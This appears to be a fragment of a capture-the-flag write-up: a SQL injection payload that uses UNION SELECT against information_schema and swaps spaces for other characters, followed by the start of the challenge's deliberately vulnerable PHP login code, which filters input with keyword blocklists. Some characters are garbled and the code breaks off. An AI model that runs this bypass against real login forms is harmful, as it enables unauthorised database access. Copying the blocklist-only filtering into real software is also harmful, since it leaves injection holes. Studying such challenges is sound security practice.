 query : select * from user_table where id='guest' and password=''�union�select�schema_name,1�from�information_schema.schemata�limit�1,1#''
Hello flag_is_here
<?php
  include "./config.php";
  $con = dbconnect();
  if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
  if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
  if(preg_match('/ /i', $_GET[password])) exit("keep trying");